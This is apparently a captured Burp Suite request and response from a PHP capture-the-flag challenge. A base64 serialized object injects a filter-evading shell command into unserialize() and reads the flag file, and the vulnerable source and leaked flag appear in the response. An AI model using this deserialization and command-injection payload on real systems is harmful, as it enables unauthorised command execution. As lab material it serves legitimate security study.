 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 61.147.171.105:56021
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 194
11
12 ctf=
Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYX
JncyI7YToxOntpOjA7czo2MDoiY2EnJ3QJZmwnJ2FnXzFzX2hlcmUke1BBVEglJXUqfWZsJydhZ184
MzFiNjkwMTJjNjdiMzVmLnAnJ2hwIjt9fQ
Response
Pretty Raw Hex Render
<span style="color: #0000BB">
$ctf
</span>
<span style="color: #007700">
=@
</span>
<span style="color: #0000BB">
$_POST
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'ctf'
</span>
<span style="color: #007700">
];<br />
@
</span>
<span style="color: #0000BB">
unserialize
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
base64_decode
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$ctf
</span>
<span style="color: #007700">
));<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
12 </span>
13 </code>
array(2) {
14 [0]=>
15 string(5) "<?php"
16 [1]=>
17 string(47) "//$cyberpeace{6d336fb3f9a51d0a8ad0908781d3fc0c}"
18 }